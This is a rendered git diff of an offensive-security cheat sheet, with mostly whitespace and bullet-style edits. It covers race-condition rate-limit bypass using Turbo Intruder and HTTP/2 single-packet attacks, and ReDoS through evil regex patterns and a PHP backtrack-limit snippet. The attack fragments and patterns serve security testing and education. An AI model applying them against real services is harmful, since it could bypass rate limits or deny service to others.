Rate-limit bypass occurs when an attacker exploits the lack of proper synchronization in rate-limiting mechanisms to exceed intended request limits. Rate-limiting is designed to control the frequency of actions (e.g., API requests, login attempts), but race conditions can allow attackers to bypass these restrictions.
|
Rate-limit bypass occurs when an attacker exploits the lack of proper synchronization in rate-limiting mechanisms to exceed intended request limits. Rate-limiting is designed to control the frequency of actions (e.g., API requests, login attempts), but race conditions can allow attackers to bypass these restrictions.
|
||||||
@@ -47,7 +43,6 @@ Rate-limit bypass occurs when an attacker exploits the lack of proper synchroniz
|
|||||||
|
|
||||||
- [Instagram Password Reset Mechanism Race Condition - Laxman Muthiyah](https://youtu.be/4O9FjTMlHUM)
|
- [Instagram Password Reset Mechanism Race Condition - Laxman Muthiyah](https://youtu.be/4O9FjTMlHUM)
|
||||||
|
|
||||||
|
|
||||||
## Techniques
|
## Techniques
|
||||||
|
|
||||||
### HTTP/1.1 Last-byte Synchronization
|
### HTTP/1.1 Last-byte Synchronization
|
||||||
@@ -66,7 +61,6 @@ engine.openGate('race1')
|
|||||||
|
|
||||||
- [Cracking reCAPTCHA, Turbo Intruder style - James Kettle](https://portswigger.net/research/cracking-recaptcha-turbo-intruder-style)
|
- [Cracking reCAPTCHA, Turbo Intruder style - James Kettle](https://portswigger.net/research/cracking-recaptcha-turbo-intruder-style)
|
||||||
|
|
||||||
|
|
||||||
### HTTP/2 Single-packet Attack
|
### HTTP/2 Single-packet Attack
|
||||||
|
|
||||||
In HTTP/2 you can send multiple HTTP requests concurrently over a single connection. In the single-packet attack around ~20/30 requests will be sent and they will arrive at the same time on the server. Using a single request remove the network jitter.
|
In HTTP/2 you can send multiple HTTP requests concurrently over a single connection. In the single-packet attack around ~20/30 requests will be sent and they will arrive at the same time on the server. Using a single request remove the network jitter.
|
||||||
@@ -82,7 +76,6 @@ In HTTP/2 you can send multiple HTTP requests concurrently over a single connect
|
|||||||
|
|
||||||
- [CVE-2022-4037 - Discovering a race condition vulnerability in Gitlab with the single-packet attack - James Kettle](https://youtu.be/Y0NVIVucQNE)
|
- [CVE-2022-4037 - Discovering a race condition vulnerability in Gitlab with the single-packet attack - James Kettle](https://youtu.be/Y0NVIVucQNE)
|
||||||
|
|
||||||
|
|
||||||
## Turbo Intruder
|
## Turbo Intruder
|
||||||
|
|
||||||
### Example 1
|
### Example 1
|
||||||
@@ -116,7 +109,6 @@ In HTTP/2 you can send multiple HTTP requests concurrently over a single connect
|
|||||||
3. Now set the external HTTP header x-request: %s - :warning: This is needed by the turbo intruder
|
3. Now set the external HTTP header x-request: %s - :warning: This is needed by the turbo intruder
|
||||||
4. Click "Attack"
|
4. Click "Attack"
|
||||||
|
|
||||||
|
|
||||||
### Example 2
|
### Example 2
|
||||||
|
|
||||||
This following template can use when use have to send race condition of request2 immediately after send a request1 when the window may only be a few milliseconds.
|
This following template can use when use have to send race condition of request2 immediately after send a request1 when the window may only be a few milliseconds.
|
||||||
@@ -151,7 +143,6 @@ def handleResponse(req, interesting):
|
|||||||
table.add(req)
|
table.add(req)
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
## Labs
|
## Labs
|
||||||
|
|
||||||
- [PortSwigger - Limit overrun race conditions](https://portswigger.net/web-security/race-conditions/lab-race-conditions-limit-overrun)
|
- [PortSwigger - Limit overrun race conditions](https://portswigger.net/web-security/race-conditions/lab-race-conditions-limit-overrun)
|
||||||
@@ -162,7 +153,6 @@ def handleResponse(req, interesting):
|
|||||||
- [PortSwigger - Exploiting time-sensitive vulnerabilities](https://portswigger.net/web-security/race-conditions/lab-race-conditions-exploiting-time-sensitive-vulnerabilities)
|
- [PortSwigger - Exploiting time-sensitive vulnerabilities](https://portswigger.net/web-security/race-conditions/lab-race-conditions-exploiting-time-sensitive-vulnerabilities)
|
||||||
- [PortSwigger - Partial construction race conditions](https://portswigger.net/web-security/race-conditions/lab-race-conditions-partial-construction)
|
- [PortSwigger - Partial construction race conditions](https://portswigger.net/web-security/race-conditions/lab-race-conditions-partial-construction)
|
||||||
|
|
||||||
|
|
||||||
## References
|
## References
|
||||||
|
|
||||||
- [Beyond the Limit: Expanding single-packet race condition with a first sequence sync for breaking the 65,535 byte limit - @ryotkak - August 2, 2024](https://flatt.tech/research/posts/beyond-the-limit-expanding-single-packet-race-condition-with-first-sequence-sync/)
|
- [Beyond the Limit: Expanding single-packet race condition with a first sequence sync for breaking the 65,535 byte limit - @ryotkak - August 2, 2024](https://flatt.tech/research/posts/beyond-the-limit-expanding-single-packet-race-condition-with-first-sequence-sync/)
|
||||||
@@ -172,4 +162,4 @@ def handleResponse(req, interesting):
|
|||||||
- [Race Condition Bug In Web App: A Use Case - Mandeep Jadon - April 24, 2018](https://medium.com/@ciph3r7r0ll/race-condition-bug-in-web-app-a-use-case-21fd4df71f0e)
|
- [Race Condition Bug In Web App: A Use Case - Mandeep Jadon - April 24, 2018](https://medium.com/@ciph3r7r0ll/race-condition-bug-in-web-app-a-use-case-21fd4df71f0e)
|
||||||
- [Race conditions on the web - Josip Franjkovic - July 12, 2016](https://www.josipfranjkovic.com/blog/race-conditions-on-web)
|
- [Race conditions on the web - Josip Franjkovic - July 12, 2016](https://www.josipfranjkovic.com/blog/race-conditions-on-web)
|
||||||
- [Smashing the state machine: the true potential of web race conditions - James Kettle (@albinowax) - August 9, 2023](https://portswigger.net/research/smashing-the-state-machine)
|
- [Smashing the state machine: the true potential of web race conditions - James Kettle (@albinowax) - August 9, 2023](https://portswigger.net/research/smashing-the-state-machine)
|
||||||
- [Turbo Intruder: Embracing the billion-request attack - James Kettle (@albinowax) - January 25, 2019](https://portswigger.net/research/turbo-intruder-embracing-the-billion-request-attack)
|
- [Turbo Intruder: Embracing the billion-request attack - James Kettle (@albinowax) - January 25, 2019](https://portswigger.net/research/turbo-intruder-embracing-the-billion-request-attack)
|
||||||
|
|||||||
@@ -1,7 +1,6 @@
|
|||||||
# Regular Expression
|
# Regular Expression
|
||||||
|
|
||||||
> Regular Expression Denial of Service (ReDoS) is a type of attack that exploits the fact that certain regular expressions can take an extremely long time to process, causing applications or services to become unresponsive or crash.
|
> Regular Expression Denial of Service (ReDoS) is a type of attack that exploits the fact that certain regular expressions can take an extremely long time to process, causing applications or services to become unresponsive or crash.
|
||||||
|
|
||||||
|
|
||||||
## Summary
|
## Summary
|
||||||
|
|
||||||
@@ -11,14 +10,12 @@
|
|||||||
* [Backtrack Limit](#backtrack-limit)
|
* [Backtrack Limit](#backtrack-limit)
|
||||||
* [References](#references)
|
* [References](#references)
|
||||||
|
|
||||||
|
|
||||||
## Tools
|
## Tools
|
||||||
|
|
||||||
* [tjenkinson/redos-detector](https://github.com/tjenkinson/redos-detector) - A CLI and library which tests with certainty if a regex pattern is safe from ReDoS attacks. Supported in the browser, Node and Deno.
|
* [tjenkinson/redos-detector](https://github.com/tjenkinson/redos-detector) - A CLI and library which tests with certainty if a regex pattern is safe from ReDoS attacks. Supported in the browser, Node and Deno.
|
||||||
* [doyensec/regexploit](https://github.com/doyensec/regexploit) - Find regular expressions which are vulnerable to ReDoS (Regular Expression Denial of Service)
|
* [doyensec/regexploit](https://github.com/doyensec/regexploit) - Find regular expressions which are vulnerable to ReDoS (Regular Expression Denial of Service)
|
||||||
* [devina.io/redos-checker](https://devina.io/redos-checker) - Examine regular expressions for potential Denial of Service vulnerabilities
|
* [devina.io/redos-checker](https://devina.io/redos-checker) - Examine regular expressions for potential Denial of Service vulnerabilities
|
||||||
|
|
||||||
|
|
||||||
## Methodology
|
## Methodology
|
||||||
|
|
||||||
### Evil Regex
|
### Evil Regex
|
||||||
@@ -30,7 +27,7 @@ Evil Regex contains:
|
|||||||
* Repetition
|
* Repetition
|
||||||
* Alternation with overlapping
|
* Alternation with overlapping
|
||||||
|
|
||||||
**Examples**
|
**Examples**:
|
||||||
|
|
||||||
* `(a+)+`
|
* `(a+)+`
|
||||||
* `([a-zA-Z]+)*`
|
* `([a-zA-Z]+)*`
|
||||||
@@ -46,12 +43,11 @@ aaaaaaaaaaaaaaaaaaaa!
|
|||||||
|
|
||||||
For this input, the regex engine will try all possible ways to group the `a` characters before realizing that the match ultimately fails because of the `!`. This results in an explosion of backtracking attempts.
|
For this input, the regex engine will try all possible ways to group the `a` characters before realizing that the match ultimately fails because of the `!`. This results in an explosion of backtracking attempts.
|
||||||
|
|
||||||
|
|
||||||
### Backtrack Limit
|
### Backtrack Limit
|
||||||
|
|
||||||
Backtracking in regular expressions occurs when the regex engine tries to match a pattern and encounters a mismatch. The engine then backtracks to the previous matching position and tries an alternative path to find a match. This process can be repeated many times, especially with complex patterns and large input strings.
|
Backtracking in regular expressions occurs when the regex engine tries to match a pattern and encounters a mismatch. The engine then backtracks to the previous matching position and tries an alternative path to find a match. This process can be repeated many times, especially with complex patterns and large input strings.
|
||||||
|
|
||||||
**PHP PCRE configuration options**
|
**PHP PCRE configuration options**:
|
||||||
|
|
||||||
| Name | Default | Note |
|
| Name | Default | Note |
|
||||||
|----------------------|---------|---------|
|
|----------------------|---------|---------|
|
||||||
@@ -59,7 +55,6 @@ Backtracking in regular expressions occurs when the regex engine tries to match
|
|||||||
| pcre.recursion_limit | 100000 | / |
|
| pcre.recursion_limit | 100000 | / |
|
||||||
| pcre.jit | 1 | / |
|
| pcre.jit | 1 | / |
|
||||||
|
|
||||||
|
|
||||||
Sometimes it is possible to force the regex to exceed more than 100 000 recursions which will cause a ReDOS and make `preg_match` returning false:
|
Sometimes it is possible to force the regex to exceed more than 100 000 recursions which will cause a ReDOS and make `preg_match` returning false:
|
||||||
|
|
||||||
```php
|
```php
|
||||||
@@ -73,11 +68,10 @@ if (preg_match($pattern, $subject)) {
|
|||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
## References
|
## References
|
||||||
|
|
||||||
- [Intigriti Challenge 1223 - Hackbook Of A Hacker - December 21, 2023](https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/ctf-writeups/intigriti-challenges/1223)
|
* [Intigriti Challenge 1223 - Hackbook Of A Hacker - December 21, 2023](https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/ctf-writeups/intigriti-challenges/1223)
|
||||||
- [MyBB Admin Panel RCE CVE-2023-41362 - SorceryIE - September 11, 2023](https://blog.sorcery.ie/posts/mybb_acp_rce/)
|
* [MyBB Admin Panel RCE CVE-2023-41362 - SorceryIE - September 11, 2023](https://blog.sorcery.ie/posts/mybb_acp_rce/)
|
||||||
- [OWASP Validation Regex Repository - OWASP - March 14, 2018](https://wiki.owasp.org/index.php/OWASP_Validation_Regex_Repository)
|
* [OWASP Validation Regex Repository - OWASP - March 14, 2018](https://wiki.owasp.org/index.php/OWASP_Validation_Regex_Repository)
|
||||||
- [PCRE > Installing/Configuring - PHP Manual - May 3, 2008](https://www.php.net/manual/en/pcre.configuration.php#ini.pcre.recursion-limit)
|
* [PCRE > Installing/Configuring - PHP Manual - May 3, 2008](https://www.php.net/manual/en/pcre.configuration.php#ini.pcre.recursion-limit)
|
||||||
- [Regular expression Denial of Service - ReDoS - Adar Weidman - December 4, 2019](https://owasp.org/www-community/attacks/Regular_expression_Denial_of_Service_-_ReDoS)
|
* [Regular expression Denial of Service - ReDoS - Adar Weidman - December 4, 2019](https://owasp.org/www-community/attacks/Regular_expression_Denial_of_Service_-_ReDoS)
|
||||||
|
|||||||
Reference in New Issue
Block a user